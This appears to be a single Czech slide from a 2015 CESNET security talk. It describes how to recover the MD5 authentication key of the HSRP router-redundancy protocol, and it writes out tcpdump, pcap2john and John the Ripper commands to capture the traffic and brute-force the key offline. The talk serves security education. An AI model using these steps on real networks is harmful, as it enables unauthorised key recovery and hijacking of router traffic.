 CESNET

Co budeme dělat s MD5?

• Útok identický, jen potřebujeme „klíč“
 – Online Bruteforce
 – Offline bruteforce
• Nahrání komunikace na lokální síti

tcpdump -i eth0 -n dst host 224.0.0.2 -s0 -w /tmp/hsrp.pcap

• Vyparsování dat pro offline bruteforcing (MagnumRipper)

pcap2john.py hsrp.pcap > hsrp.john

• Bruteforcing (JtR)

john hsrp.john

9. 5. 2015

14